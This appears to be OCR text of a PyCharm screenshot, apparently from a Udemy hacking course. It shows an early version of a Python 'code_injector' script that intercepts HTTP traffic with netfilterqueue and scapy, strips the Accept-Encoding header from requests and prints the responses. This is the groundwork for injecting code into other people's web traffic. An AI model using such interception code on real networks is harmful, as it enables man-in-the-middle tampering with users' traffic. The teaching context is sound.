 Places jetbrains-pycharm-ce Wed 00:55 1
code_injector [~/PycharmProjects/code_injector] - .../code_injector.py [code_injector] - PyCharm
Navigate Code Refactor Run Tools VCS Window Help
SECURITY
code_injector.py
code_injector.py
ector ~/Pyc
njector.py
braries
1 #!/usr/bin/env python
2 import netfilterqueue
3 import scapy.all as scapy
4 import re
5
6
7 def set_load(packet, load):...
13
14 def process_packet(packet):
15     scapy_packet = scapy.IP(packet.get_payload())
16     if scapy_packet.haslayer(scapy.Raw):
17         if scapy_packet[scapy.TCP].dport == 80:
18             print("[+] Request")
19             modified_load = re.sub("Accept-Encoding:.*?\\r\\n", "", scapy_packet[scapy.Raw].load)
20             new_packet = set_load(scapy_packet, modified_load)
21             packet.set_payload(str(new_packet))
22         elif scapy_packet[scapy.TCP].sport == 80:
23             print("[+] Response")
24             print(scapy_packet.show())
25
26     packet.accept()
27
28
29 queue = netfilterqueue.NetfilterQueue()
30 queue.bind(0, process_packet)
31 queue.run()
32
process_packet() › if scapy_packet.haslayer(scapy.... › elif scapy_packet[scapy.TCP].sp...
le Terminal 6: TODO Event Log
Udemy
22:50 n/a UTF-8